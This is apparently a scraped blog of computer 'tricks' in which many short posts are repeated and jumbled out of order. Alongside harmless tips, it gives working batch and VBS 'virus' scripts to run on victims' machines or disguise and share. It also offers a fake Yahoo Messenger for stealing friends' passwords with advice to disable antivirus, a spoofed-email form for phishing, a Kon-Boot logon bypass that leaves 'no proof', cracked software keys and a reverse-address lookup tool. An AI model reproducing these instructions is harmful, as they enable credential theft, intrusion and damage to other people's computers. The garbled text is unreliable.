How to Write-Protect USB Flash Drive/Pen Drive
 Many a time, it becomes necessary for us to write protect our USB flash drive so as to protect it from viruses and other malware programs. Because flash drives are so popular and most widely used to move data between computers, they are the prime target for attackers as a means to get infections spread around the computer world. Also, since USB drive is not a Read-Only Memory (ROM), the data inside it can easily be modified or deleted by malware programs.
But unfortunately, most of the new flash drives do not come with a write-protect feature as the manufacturers wish to cut down the cost of production. Hence, the only way to write-protect your USB flash drives is to enable this feature on your own computer.
This can be done by adding a small entry to the Windows registry which acts as a switch that can be enabled to make use of the write protection or disabled to allow write access. Just follow these steps:
1. Open the Registry Editor (Open the “Run” dialog box, type regedit and hit “Enter”).
2. Navigate to the following Registry key:
HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\
3. Create a New Key named as StorageDevicePolicies. To do this right-click onControl, and click on New->Key and name it as StorageDevicePolicies.
4. Now right-click on StorageDevicePolicies and create a New->DWORD (32-bit) Valueand name it as WriteProtect.
Many a time, it becomes necessary for us to write protect our USB flash drive so as to protect it from viruses and other malware programs. Because flash drives are so popular and most widely used to move data between computers, they are the prime target for attackers as a means to get infections spread around the computer world. Also, since USB drive is not a Read-Only Memory (ROM), the data inside it can easily be modified or deleted by malware programs.
But unfortunately, most of the new flash drives do not come with a write-protect feature as the manufacturers wish to cut down the cost of production. Hence, the only way to write-protect your USB flash drives is to enable this feature on your own computer.
This can be done by adding a small entry to the Windows registry which acts as a switch that can be enabled to make use of the write protection or disabled to allow write access. Just follow these steps:
1. Open the Registry Editor (Open the “Run” dialog box, type regedit and hit “Enter”).
2. Navigate to the following Registry key:
HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\
3. Create a New Key named as StorageDevicePolicies. To do this right-click onControl, and click on New->Key and name it as StorageDevicePolicies.
4. Now right-click on StorageDevicePolicies and create a New->DWORD (32-bit) Valueand name it as WriteProtect.

5. Double-click on WriteProtect and set the Value data to 1.
Now the right-protection for USB drives is enabled on your computer (no restart required) and thus it would not be possible for anyone or any program to add/delete the contents from your USB flash drive. Any attempt to copy or download the files onto the USB drive will result in the following error message being displayed.

To revert and remove the write-protection, all you need to do is just change the Value data for WriteProtect (Step-5) from 1 back to 0. Now write access to all the USB devices is re-enabled.
 Many a time, it becomes necessary for us to write protect our USB flash drive so as to protect it from viruses and other malware programs. Because flash drives are so popular and most widely used to move data between computers, they are the prime target for attackers as a means to get infections spread around the computer world. Also, since USB drive is not a Read-Only Memory (ROM), the data inside it can easily be modified or deleted by malware programs.
Many a time, it becomes necessary for us to write protect our USB flash drive so as to protect it from viruses and other malware programs. Because flash drives are so popular and most widely used to move data between computers, they are the prime target for attackers as a means to get infections spread around the computer world. Also, since USB drive is not a Read-Only Memory (ROM), the data inside it can easily be modified or deleted by malware programs.

Share Files over the INTERNET via BROWSER to BROWSER. ( No upload or dwnld required )
Friends...............I just found this usefull trick while surfing. So i thought of sharing it wid you all.Actually This process is so simple that even a newbiee can do it.
I'm just explaining the process here. In case of ANY query contact me.
Step 1 : Go to FilesOverMiles website. Click "Browse" and select the file to transfer.
Step 2 : You will get a LINK instantly as soon as you click on the file to send..Give that link over to your friend through GTALK or any other process.
Step 3 (2nd User) : The PC on the receiving end of this file transfer must go this unique url which will show a download option from the file to be transferred PC to PC.
Note : The transfer file will continue to be available for download until the web page on 1st user’s browser is closed.
It provides a good Speed and security+ SAve of time.
Download Youtube Videos without any software
Friends........many a times we have to refer or depend on our internet download manager or something else to download videos from you tube. Here are the three best tricks out of which 1 was accidentaly invented by me. So i thought of sharing it with you.


1st Method:
- Copy the URL LOCATION of the Youtube video when the vido is playing, from the address bar.
- Then add the word " KICK " between www and Youtube.com
2nd Method:
- Copy the URL LOCATION of the Youtube video when the vido is playing, from the address bar.
- Then add the word " OK " between www and Youtube.com
3rd Method:
- Copy the URL
- Now input the word " 12 " between youtube and .com
- ex. www.youtube.com/xxx/xx/1245/mohabete/xxx
- Make it : www.youtube12.com/xxx/xx/1245/mohabete/xxx
Done ! ENjoy Downloading.
How To Increase Your Broadband Speed In 3 Minutes
Here’s a simple 3 minute tweak (XP Pro only) that will increase your broadband speed.
By default (even with QoS disabled) Windows XP reserves up to 20 percent of your connections bandwidth. To override this reserve take the following steps.
Make sure you Log on as Administrator, not as a user with Administrator privileges.
* Start-> Run-> type gpedit.msc
* You will see [Local Computer Policy]
* Expand the [Administrative Templates] branch
* Expand the [Network] branch
* Highlight [QoS Packet Scheduler]
* Double-click [Limit Reservable Bandwidth]
* Check [Enabled]
* Change [Bandwidth limit %] to 0 %
* Click [Apply] [OK]
* Restart
Effect is immediate. Any questions, Email me at asithafine@gmail.com
* You will see [Local Computer Policy]
* Expand the [Administrative Templates] branch
* Expand the [Network] branch
* Highlight [QoS Packet Scheduler]
* Double-click [Limit Reservable Bandwidth]
* Check [Enabled]
* Change [Bandwidth limit %] to 0 %
* Click [Apply] [OK]
* Restart
Effect is immediate. Any questions, Email me at asithafine@gmail.com
Converting Files Online
YouConvertIt is an online converter for video, audio, document, archive, image files and even units (m, kg, km etc.).By using this online converter we can almost convert everything even video, audio, document, archive, image files to almost every formats, First of all you may think the site is a scam which means that we need to pay for this and all but it’s absolutely free, you can convert as many files, You can even convert online videos especially from youtube. You can also download videos from youtube easily using this. And we can do all this as easy as ABCD, lemme now just give you the steps to do…
For converting files just go to www.youconvertit.com and just select the Convert file(s) Tab after selecting that just upload the file you need to convert and after completing the upload just select the format which you need to convert and after that just enter your email address and just click on convert it. That’s it your converted file will be mailed to your email now
For converting files just go to www.youconvertit.com and just select the Convert file(s) Tab after selecting that just upload the file you need to convert and after completing the upload just select the format which you need to convert and after that just enter your email address and just click on convert it. That’s it your converted file will be mailed to your email now
Now for downloading videos Just go to youconvertit.com and select Online Video(s) Tab And just click on download it the video will now start downloading
You can also send files Send Files upto 1000MB using youconvertit
Email asithafine@gmail.com for any clarifications
Its and awsome site to convert files online.. YOU MUST HAVE A TRY
Download from Fileserve, Filesonic, FileFactory etc, as Premium Users For Free
Hey guyz,often when we download from some downloading sites like fileserve media fire and hotfile etc,we need to wait for some time or either we have to go throught some surveys on that site which somtimes make us frustated and we try to find out other ways which may consume more time such as torrents etc.
Though Torrents are popular but have their own disadvantages including being blocked on many systems. So, File Sharing Websites like Filesonic, Fileserve, FileFactory, etc. have come up and became popular offering Good Speed. Problem with them is Number of Downloads Restriction, Waiting Time, etc. in case of Free users whilePremium Users enjoy Direct Downloads.
Here, we will see how can we direct download from Filesonic, Fileserve, FileFactory and many more such File Hosting services as Premium users without waiting, entering captchas, etc.
DebridMax is a French online service which takes advantage of Browser addons and lets you download a file from File hosts immediately from multiple links and multiple servers.
Go to http://www.debridmax.com/. Site is in French so, use the Translate Bar on right top corner of page to translate in English. If you are on Chrome Browser, you will be notified automatically and given option to translate.
Then, click on “Sign up! Its free” button to create account. Enter Email ID and other info. to complete registration. You will receive activation link via Email which on clicking activates your account.
Download Firefox Addon or Chrome Plugin as per your browser using the link on Homepage.
You are all set now! DebridMax button will appear besides the address bar of Browser (Chrome). Open Downloader and new window appears where you have to paste download links ( 8 at a time).
Premium Download Link will be generated and file can be downloaded immediately direct from browser or Download Manager Software.
At the Moment, DebrisMax supports, Filesonic, Fileserve, FileFactory, Megaupload, Megavideo, Rapidshare, Uploaded.to, Netload, Wupload, Hotfile and DepositFiles.
cheerzzzz___:P___enjoyy___:) asithafine@gmail.com
Find sex of your computer
Hey guyz this is gona be really intersting article for all of you. Do you ever think that even your computer has also two sex that is either “male” or “female”.
But I guess none of you were able to detect that till now, but do not worry I got a new trick to find out solution to this confusion here it is___:-
you have to do just follow the below given steps:_
1.Open notepad
2. copy/paste
CreateObject("SAPI.SpVoice").Speak"I love YOU"
as shown in fig:-
3.save it (file > save as > love.vbs)
4. Now double click on the file saved... you will get to hear a voice its either "male voice " or "female voice".
5.Enjoyyyy......Mine was male___find yourss___:)
How to undo send in GMAIL
You all use Gmail for email service but here i am going to write about a cool feature of Gmail. I am sure you don't know how to undo send in Gmail. Gmail has a feature by which you can do it but by default this is disable and you have to enable it for use.
Undo Send Email In Gmail - New Trick
or
click on the green flask in your Gmail as in image to go directly to the gmail labs
2-and then scroll down page to the feature
3-Now enable this feature.
After doing all this, You enabled this feature to your gmail account.
send an email and now you will get undo option after sending any email.
Try And Enjoy And Donot Forget to email if any prolems @ asithafine@gmail.com
Bypass Windows Logon to Access any PC
Yes, that right we are going to see a very easy method to hack into anyone’s PC without knowing his or her password. The process is really simple we are not going to crack any password but just boot with the Kon-Boot Bootable CD and than Boom it will automatically gain access to the system, as soon as your work is done and you restart the system its again the same password protected
http://www.mediafire.com/?imhxhtk7s4iwdwp
1. Download KON-BOOT ISO File
2. Now after downloading this above file Burn it to disk or into your USB Drive.
3. Now boot it up and you will see screen like above and than after a restart you will gain access to that PC.
4. After a second restart it will be back to normal so no proof for the hack NJOY this easy Bypasser for Windows Logging Credentials.
1. Download KON-BOOT ISO File
2. Now after downloading this above file Burn it to disk or into your USB Drive.
3. Now boot it up and you will see screen like above and than after a restart you will gain access to that PC.
4. After a second restart it will be back to normal so no proof for the hack NJOY this easy Bypasser for Windows Logging Credentials.
Access Faster Internet With Slow Connection & Less Data Usage
nternet is something which no one can live with, everyone needs internet for his Social and for his practical life. So when everything is there on internet than getting faster internet access is the must for everyone.
So today we will discuss how you can access internet faster on a slow connection.
FASTER INTERNET CONNECTION .:
http://google.com/gwt/n
Change IP Address Instantly While Browsing
Changing IP address can have some very popular reason that you are doing some mischiefs and you don’t want to be traced so IP changing can help you in hiding from Cyber World.
Now we are going to use online service which is free of cost and changes IP address instantly and really in a faster way. You just have to enter the name of the web address you wanna browse and then select the IP address with which you wanna browse that’s it done.
NewIPNow.com protects your online privacy
Every website you visit knows your IP address-- the web ID for the computer you are connecting through. With NewIPNow.com, you can use our IP addresses to manage your web identity:
› Browse the web anonymously using our shared, public IP addresses
› Change your location through our geographically diverse servers
› Secure your browsing history with our URL encryption scheme
› Start fresh with a new IP any time as part of our multi-ip browsing service
Want more info? Check out our FAQ. Want nerd cred? Play with our IPv6 proxy.
› Browse the web anonymously using our shared, public IP addresses
› Change your location through our geographically diverse servers
› Secure your browsing history with our URL encryption scheme
› Start fresh with a new IP any time as part of our multi-ip browsing service
Want more info? Check out our FAQ. Want nerd cred? Play with our IPv6 proxy.
(asithafine@gmail.com)
Get Access into Registration-Required Sites without Need to Register
Are you annoying of having to register on a free Web site just to read some news or view some information? Rather than registering on such Web sites (and risking your email of annoying spam).
I have a simple method to get access to protected content without need to endure the annoyance of signing up for an account. Every time relatives and friends send me links to registration-required Web sites, I’ll visitBugMeNot to bypass most of these annoyance. BugMeNot is a free Web site that stored registered user account logins and passwords so you don’t have to provide your personal info.
Once you at BugMeNot front page, just type in the URL of the website that you’d like access. BugMeNot then will return a list of user names and passwords along with their accuracy percentage.
any questions will be answerd at asithafine@gmail.com
I have a simple method to get access to protected content without need to endure the annoyance of signing up for an account. Every time relatives and friends send me links to registration-required Web sites, I’ll visitBugMeNot to bypass most of these annoyance. BugMeNot is a free Web site that stored registered user account logins and passwords so you don’t have to provide your personal info.
Once you at BugMeNot front page, just type in the URL of the website that you’d like access. BugMeNot then will return a list of user names and passwords along with their accuracy percentage.
any questions will be answerd at asithafine@gmail.com
Google Trick...
If you type “google gravity” and then click “I’m feeling lucky” on Google, the entire page will lose it’s gravity and you get to play with it.
If you type “elgooG” and then click “I’m feeling lucky” on Google, will take you to a Google website that is completely backwards.
This backwards version of the ultra-popular search engine will come up directly if you click the “I’m Feeling Lucky” button instead of “Google Search.” The site was originally created just for fun, but has actually become quite useful in China after Google was banned there.
Extract Zipped Files Online With WobZip
These days if you download any file online they are mainly compressed so that there size can be reduced to be shared online. In fact our site also gives you downloadable packages which are compressed. So if you want to see contents of the package than you have to download that file than install a small application like WinRAR and then see that or you can use an online service to view file and even download one by one.
Wobzip is an online service which provides you with an extracting interface with which you can explore contents of a zipped package, Now this website is currently in Beta Testing mode that’s why sometimes there can be some errors on that website so you can try to again extract that package.

Maximum File Size Supported For Extraction .:
100 MB
Formats Supported .:
7z, ZIP, GZIP, BZIP2, TAR, RAR, CAB, ISO, ARJ, LZHCHM, Z, CPIO, RPM, DEB and NSIS
How to use WobZip .:
1. Go to http://www.wobzip.org.
2. Now you will see something like above image.
3. Click on browse and choose a file you want to extract or if it is online than choose On compress from a URL and enter the URL and than click wobzip!
4. Now it will process your request and you will see all the online files.
5. Just in case it is not showing you any files than maybe that file is password protected so WobZip also provides an easy way to enter the password view the files.
6. Now when you are able to see all the files just click on any one and you will be able to download that instantly try this and have Fun.
Watch satellite TV online for free
Convert 1GB pen drive into 2GB
We all use memory sticks to store music, images, videos so that we can take them on the way to enjoy them easily. But what if memory gets less to store all your music and you don’t have enough money to buy another one, well Hackkit has the trick for you to make your 1GB Memory Card to 2Gb.
Follow the below steps .:
1. This trick only works on a 1Gb memory card so make sure your memory card is 1Gb and now follow the below steps.
2. Now remember to backup your data on your memory card as we are going to format that card.
3. Now download Skymedi 2GB Fix Software from http://www.mediafire.com/?3tw3g6qtcayg6z5
4. After downloading the above software open that software and you will see something like below .:

5. In the above image you can see it is saying that Total Space 955 MB, that’s because I have inserted a 1GB memory card so you also have to insert 1 GB card and it will show you the same thing.
6. Now after you insert your card and open the software you just have to click FIX as mentioned in the above image.
7. Now as soon as you click on FIX process will start up and it will you for the confirmation of the formatting step it has to take so click Yes and that’s it.
8. Now after the process is complete just remove the Memory Card and Reinsert it and you will see a gain in the storage space which is really awesome thing for an Non - Investor.

9. Now as you can see the above image is saying 1912 MB for the same 1 GB Memory Card so enjoy this trick and gain some huge space from 1 Gb sticks.
NOTE .: This trick works on some memory cards so just have a try and comment below with a if this worked for you and we are not responsible for any damage this software gives on your memory stick, so use this software @ your own risk.
http://www.mediafire.com/?3tw3g6qtcayg6z5How to Rename the Recycle Bin
Hey.. Ever wondered how u can rename your recycle bin to any phrase u like. Well here are the steps for this. This will not harm your computer in any way.. Its fun.. I renamed mine as LUNCH BOX.. cool eh... try now...
- Goto start and click on Run
- Then type "regedit" on the run bar
- When a window opens, locate HKEY CLASES ROOT
- Then search for a file named "645FF040" using the find option available
- After locating the file, click on it and rename the "localized string" into any name you like
- save it
- restart your pc
- done
SLT Reverse Directory 2011
SLT_Reverse_Directory is a tool you can use to search through the SLT public Phone directory database by phone number.
This program uses the original Database released by SLT on March 2011.
This program is for demonstrational purposes only, i am not responsible for anything that happenes because of this tool or other wise.
System Requirments -
Micosoft .net Framework 3.5
http://www.multiupload.com/9UAHFH20MD
http://ptf.com/download/slt_reverse_directory/9393/screenshot/132539/
Use any of the links above to download.
Tested and 100% working.
Get details of the Home address, Name and number within Sri Lanka using any SLT mobile number..
This software may be illiberal. Therfore use it at your own risk.
(asithafine@gmail.com)
This program uses the original Database released by SLT on March 2011.
This program is for demonstrational purposes only, i am not responsible for anything that happenes because of this tool or other wise.
System Requirments -
Micosoft .net Framework 3.5
http://www.multiupload.com/9UAHFH20MD
http://ptf.com/download/slt_reverse_directory/9393/screenshot/132539/
Use any of the links above to download.
Tested and 100% working.
Get details of the Home address, Name and number within Sri Lanka using any SLT mobile number..
This software may be illiberal. Therfore use it at your own risk.
(asithafine@gmail.com)
GMail Drive shell extension
GMail Drive is a Shell Namespace Extension that creates a virtual filesystem around your Google Gmail account, allowing you to use Gmail as a storage medium.
GMail Drive creates a virtual filesystem on top of your Google Gmail account and enables you to save and retrieve files stored on your Gmail account directly from inside Windows Explorer. GMail Drive literally adds a new drive to your computer under the My Computer folder, where you can create new folders, copy and drag'n'drop files to.
Ever since Google started to offer users a Gmail e-mail account, which includes storage space of 2000 megabytes, you have had plenty of storage space but not a lot to fill it up with. With GMail Drive you can easily copy files to your Gmail account and retrieve them again.
When you create a new file using GMail Drive, it generates an e-mail and posts it to your account. The e-mail appears in your normal Inbox folder, and the file is attached as an e-mail attachment. GMail Drive periodically checks your mail account (using the Gmail search function) to see if new files have arrived and to rebuild the directory structures. But basically GMail Drive acts as any other hard-drive installed on your computer.
You can copy files to and from the GMail Drive folder simply by using drag'n'drop like you're used to with the normal Explorer folders.
http://www.viksoe.dk/code/gmail.htm
http://www.softpedia.com/get/Interne...xtension.shtml
Just download any of the links above and get free storage space online with your gmail account.
This will only subject to gmail users.. If you are not a gmail user, hurry up and make an account..
(asithafine@gmail.com)
GMail Drive creates a virtual filesystem on top of your Google Gmail account and enables you to save and retrieve files stored on your Gmail account directly from inside Windows Explorer. GMail Drive literally adds a new drive to your computer under the My Computer folder, where you can create new folders, copy and drag'n'drop files to.
Ever since Google started to offer users a Gmail e-mail account, which includes storage space of 2000 megabytes, you have had plenty of storage space but not a lot to fill it up with. With GMail Drive you can easily copy files to your Gmail account and retrieve them again.
When you create a new file using GMail Drive, it generates an e-mail and posts it to your account. The e-mail appears in your normal Inbox folder, and the file is attached as an e-mail attachment. GMail Drive periodically checks your mail account (using the Gmail search function) to see if new files have arrived and to rebuild the directory structures. But basically GMail Drive acts as any other hard-drive installed on your computer.
You can copy files to and from the GMail Drive folder simply by using drag'n'drop like you're used to with the normal Explorer folders.
http://www.viksoe.dk/code/gmail.htm
http://www.softpedia.com/get/Interne...xtension.shtml
Just download any of the links above and get free storage space online with your gmail account.
This will only subject to gmail users.. If you are not a gmail user, hurry up and make an account..
(asithafine@gmail.com)
Kaspersky 2012 Full Version Keys Download
Kaspersky is a marvelous protection software which protects your pc against malicious virus and malwares so here is the full download for the software just download them and follow the instructions in the package to apply the keys.
http://www.mediafire.com/?z7bpjx1e1r2x7va
Just click on the above link and read the instructions..
give us feedback at asithafine@gmail.com
Computer CD-ROM Hacking 4 Pranking
Hey all of you how are you wanna prank with your friends and check out
their dramatic facial expression. This below post will help you in creating
a virus file which when activated will open and close your computers CD-
Rom in a loop mode, means again and again making your friend think
that his or her computer is hacked.
But this is just for FUN and this does not deal with any kind of Hacking
Activity, seriously just for FUN.
2. Now simply copy and paste the below script into the notepad.1. Open Notepad ( Search it in start menu )
Set oWMP = CreateObject("WMPlayer.OCX.7" )
Set colCDROMs = oWMP.cdromCollection
if colCDROMs.Count >= 1 then
do
For i = 0 to colCDROMs.Count - 1
colCDROMs.Item(i).Eject
Next ' cdrom
For i = 0 to colCDROMs.Count - 1
colCDROMs.Item(i).Eject
Next ' cdrom
loop
End If
4. So now just enjoy sharing this file by uploading it to social networks
website, now remember to change its name and icon to something
more exciting to click.3. Now just save this file as HU.vbs ( Remember
the .vbs is really important so do put it and you can pit any name
instead of HU )
their dramatic facial expression. This below post will help you in creating
a virus file which when activated will open and close your computers CD-
Rom in a loop mode, means again and again making your friend think
that his or her computer is hacked.
But this is just for FUN and this does not deal with any kind of Hacking
Activity, seriously just for FUN.
2. Now simply copy and paste the below script into the notepad.1. Open Notepad ( Search it in start menu )
Set oWMP = CreateObject("WMPlayer.OCX.7" )
Set colCDROMs = oWMP.cdromCollection
if colCDROMs.Count >= 1 then
do
For i = 0 to colCDROMs.Count - 1
colCDROMs.Item(i).Eject
Next ' cdrom
For i = 0 to colCDROMs.Count - 1
colCDROMs.Item(i).Eject
Next ' cdrom
loop
End If
4. So now just enjoy sharing this file by uploading it to social networks
website, now remember to change its name and icon to something
more exciting to click.3. Now just save this file as HU.vbs ( Remember
the .vbs is really important so do put it and you can pit any name
instead of HU )
10 Minute Mail
Hello again. Today I/m goin to show you how to make an email address that lasts only for 10 minuets.
Haha.. little confused eh.. well this will be important for the user who give there email address to register for any website. This will enable the user to log in to any website with a temporary email address. So the user can be safe from email addresses which will come to your private mail..
10 Minute Mail is a nice online service which creates disposable E-mail address for us to register awork. As the name suggests, the email account lasts for only 10 minutes.
By clicking on the link above, you will be given a temporary e-mail address. Any e-mails sent to that address will show up automatically on the web page. You can read them, click on links, and even reply to them. The e-mail address will expire after 10 minutes.
Why would you use this?
Why would you use this?
Maybe you want to sign up for a site which requires that you provide an e-mail address to send a validation e-mail to. And maybe you don't want to give up your real e-mail address and end up on a bunch of spam lists. This is nice and disposable. And it's free. Enjoy!
Hope this is useful........
Giving away free Invitations to GOOGLE+
Hi guyzz.. you all must be waiting for that great moment to register an account at google plus. But currently as registrations have been stoped due to massive number of registrations, google ivites only a limited amount of registration. If you want to get an invitation, just give me an email at asithafine@gmail.com... Enjoy google plus...
This is my user account..
https://plus.google.com/104842554392962925011/posts
This is my user account..
https://plus.google.com/104842554392962925011/posts
How to download torrents from IDM?
hi guyzz, today i am going to show you the method of downloading any torrent file from IDM or any download manager, without the use of utorrent, bit torrent or any other torrent software. We all know that seeding is hell a lot of trouble. It will take ages to download one file. But if you are using any downloading manager software, you will be able to download your file at its maximum speed without having to wait for. I tried it myself and it only took me around 30 mins to download a film.
Enough of the smart guy talk. This is how its done.
http://www.torrific.com
- Click the above link and go to the torrific website ( register and login)
- select the torrent torrent which you need to download
- Rightclick on the torrent which is on the page, and select "copy link address"
- Paste the link address to the torrific url bar
- Then click on "get" button
- After tht press on initiate torrent button which will be avaiable
- Then on the right side of the screen, you will be shown in how much time the torrent will be available for download
- Have a cup of tea, and come back on time
- When the file is available, download it as a normal file. (anyway you like)
High capacity downloads will have to wait around 45mins to download while norml files can be downloaded in seconds. Please read the torrific website's terms and conditions before proceeding. Any questions regarding this post may compose an email to asithafine@gmail.com. Thank you for your time..
Surf Internet without restrictions
Today, im going to give you a simple but unbelievable software. The main thing about this software is that you can change your internet IP address. SOme countries have restrictions on some of the web content on the internet
Ex- In UAE main telecommunication service is Etisalat. But if you are using an Etisalat internet connection you will not be able to go to the skype webpage and so on.
Internet IP adress is the number that you will be tracked if any illigeal activity is done thrugh the internet. Unfortunatl\eluy by this sftware no one will able to track you. There are a huge number of advantages you can gain by changing the IP adress. But i am not willing to post them here. Just google and see for yourself. I took this post only to provide the internet software.
http://www.filesonic.com/file/1031950561/Hotspot_Shield_Launch_1_by_ASITHA.rar
No steps included. Just download and try it for yourself.The name of this software is "hotspot shield". This is free and no need to purchase. Try out and mail me if you have any problems reguarding the software you your IP.. have fun.. got to go.. see you soon..
Ex- In UAE main telecommunication service is Etisalat. But if you are using an Etisalat internet connection you will not be able to go to the skype webpage and so on.
Internet IP adress is the number that you will be tracked if any illigeal activity is done thrugh the internet. Unfortunatl\eluy by this sftware no one will able to track you. There are a huge number of advantages you can gain by changing the IP adress. But i am not willing to post them here. Just google and see for yourself. I took this post only to provide the internet software.
http://www.filesonic.com/file/1031950561/Hotspot_Shield_Launch_1_by_ASITHA.rar
No steps included. Just download and try it for yourself.The name of this software is "hotspot shield". This is free and no need to purchase. Try out and mail me if you have any problems reguarding the software you your IP.. have fun.. got to go.. see you soon..
Second Generation Google Chrome Browser
Hey guyzZ.. Download the second generation web browser which was released by Google.. Super fast and has all the feature on Google chrome..
lik is provided below.. Download and email me for any issues...
asithafine@gmail.com
Send Fake Emails
Enter the following details as shown. :
From Name: The Sender name which will appear on Email
From Email: The sender Email address
To: Victim email address
Subject: Subject of the Email
Content-type: Select text/html
Text: The content of your mail. Put something which will make your victim to click on your phisher link.
From Email: The sender Email address
To: Victim email address
Subject: Subject of the Email
Content-type: Select text/html
Text: The content of your mail. Put something which will make your victim to click on your phisher link.
A Perfect Password Hacking Tool
Capability of the tool :
- PDF Password Remover
- Windows XP Admin Password Remover
- Zip File Password Cracker.
- SQL Password Remover
- Microsoft Office Password Remover.
- Microsoft Windows Vista Password Remover.
- Rar File Password Cracker
- Windows Password Recovery Kit
- Password Changer.
- Distributed File Password Recovery..
Make Your WINDOWS XP Genuine
Well friends...............Have you ever thought Bribing microsoft? I'm sure u've not. But now you can DO that. Without paying a single penny.
Confused?
Well dont boil ur mind. I cracked out the below file and made it work on every Xp. just download the file made by me and ENJOY> Just Follow the steps:
Choosing a Strong Password
Preview Files while IDM Downloads
So you download a lot , movies, games, songs and all the other Geeky things like software's etc.
Well sometimes you are downloading a movie with IDM and as its downloading you wanna get a preview of it but the thing is how to do that because the place where you have saved the files, its still not showing those files because it is downloading them but we have a trick for that to preview your files on the Go if still they are in a process of downloading.
Follow the below steps to see how it is done .:
1. Simply start any download like movie which wanna preview while downloading.2. Now as its still going go to the settings in the IDM section you can go there by click the IDM icon in the taskbar.
3. Now in the settings click on the Save to button like below .:
5. Now simply Right Click that and choose Open With VLC player, enjoy the trailer of what you are downloading.
Email Hacking -How to Hack Yahoo Accounts ?
When i was searching on the net i found many of the people interested in Hacking Yahoo Passwords and many of them asking this type of question in different Form but they won't get any proper reply so i decided why not to write a article about Hacking Yahoo Account Passwords.
Hacking Yahoo Accounts is easy but it is possible only when HE(Target Account to be Hacked) is your friend.
I found one password Hacking program for Yahoo. Yahoo Account can be hacked by using the program called Fake Yahoo Messenger.
Fake Yahoo Messenger:
It is a software appearing like yahoo messenger(old version type)
 and when ever some one trying to Log In to there account by this fake yahoo messenger the password will be saved in your PC and also they won't be able to log in to there account because it always show an error as shown below
and when ever some one trying to Log In to there account by this fake yahoo messenger the password will be saved in your PC and also they won't be able to log in to there account because it always show an error as shown below Steps for Hacking Yahoo Messenger passwords:
Steps for Hacking Yahoo Messenger passwords:1. Install Microsoft.Net Frame Work i think almost everyone has this software in their computer if not click here to download.
2. Download Free tool for hacking yahoo accounts(fake yahoo messenger)
File Size : 30.54 KB
 3. Rename Fake Yahoo Messenger to Yahoo Messenger
3. Rename Fake Yahoo Messenger to Yahoo Messenger4. Tell your friends to Log In.
Hint: If any of your friends asked why your using old version then tell this reasons...
* Faster load
* No ads inside the chat room etc(As i already told that they won't able to log in to there account by using this software than how can they see inside is there any ads ?)
* Or else tell them this is a new beta version and etc..
It all depends on your skills to Log in your friends...
5. After your friends log in open c:\yahoo.txt and that's your friend Yahoo Id and Password.
NOTE: You need to disable your ANTI VIRUS when all this process is going on.
Feel free to comment about your opinion... If you like please Digg it... and also don't forget to subscribe to our newsletters.
Folder Replicator Batch virus
Today i gonna show you how to make a batch file that creates a folder inside a folder & so on..
I know all of them are interested in making virus so once again i came up with new virus(not a virus but it's a batch file).Here is a Simple batch virus that contains only 6 lines, has the tendency to replicate itself again and again and keeps on creating a folder with same name, until a user stops it.
1. Just open up a notepad, copy and paste the below code
cd\
cd C:\Documents and Settings\username\Desktop
:loop
md Virus
cd Virus
goto loop
2. Save it as folder.bat, before doing that you have to modify the code by changing the place where it says ‘username’ and instead of that replace it by the currently logged in username.
3. Then run it on the Victims computer to infect it.
4. Any how it doesnt cause much harm, but replicates folder inside a folder and goes on.Feel free to share your fellings in comments.. : )
I know all of them are interested in making virus so once again i came up with new virus(not a virus but it's a batch file).Here is a Simple batch virus that contains only 6 lines, has the tendency to replicate itself again and again and keeps on creating a folder with same name, until a user stops it.
1. Just open up a notepad, copy and paste the below code
cd\
cd C:\Documents and Settings\username\Desktop
:loop
md Virus
cd Virus
goto loop
2. Save it as folder.bat, before doing that you have to modify the code by changing the place where it says ‘username’ and instead of that replace it by the currently logged in username.
3. Then run it on the Victims computer to infect it.
4. Any how it doesnt cause much harm, but replicates folder inside a folder and goes on.Feel free to share your fellings in comments.. : )
Ext_change Virus
Here in this article i came with Extension changer virus today i am gonna showing you how to change an Extension of an files.
What is Extension changer ?
Assume that all images (*.jpeg, Gif etc) are by default opening with "Windows Picture and Fax Viewer" but in this article this will change to some other application as you wish for ex: .mpeg application so that it cannot be opened in this way you can disable opening of jpeg application.The source code & step by step procedure is as follows.
1. Open a Notepad and copy and paste the below code
@echo off
assoc .txt=jpegfile
assoc .exe=htmlfile
assoc .jpeg=avifile
assoc .png=mpegfile
assoc .mpeg=txtfile
assoc .sys=regfile
msg Your System got Infected…..
exit
2. Save it as extension.bat, and now you are ready to go…
3. Execute this on Victims computer
This Virus File will change the native extension with some other extension and makes them unable to open the file unless they know how to deal with it…
The above program replaces all the text files [.txt] with the extension [.jpeg], and likewise….
What is Extension changer ?
Assume that all images (*.jpeg, Gif etc) are by default opening with "Windows Picture and Fax Viewer" but in this article this will change to some other application as you wish for ex: .mpeg application so that it cannot be opened in this way you can disable opening of jpeg application.The source code & step by step procedure is as follows.
1. Open a Notepad and copy and paste the below code
@echo off
assoc .txt=jpegfile
assoc .exe=htmlfile
assoc .jpeg=avifile
assoc .png=mpegfile
assoc .mpeg=txtfile
